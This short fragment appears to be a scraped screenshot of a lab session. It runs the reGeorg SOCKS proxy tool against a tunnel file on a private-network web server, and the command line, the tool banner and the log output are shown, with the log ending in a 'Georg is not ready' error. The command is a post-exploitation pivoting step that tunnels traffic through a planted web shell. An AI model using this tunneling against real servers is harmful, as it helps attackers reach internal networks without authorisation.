 不安全 | 192.168.81.130/tunnel.nosocket.php
Georg says, 'All seems fine'
Cmder
λ py -2 reGeorgSocksProxy.py -u http://192.168.81.130/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://192.168.81.130/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg is not ready, please check url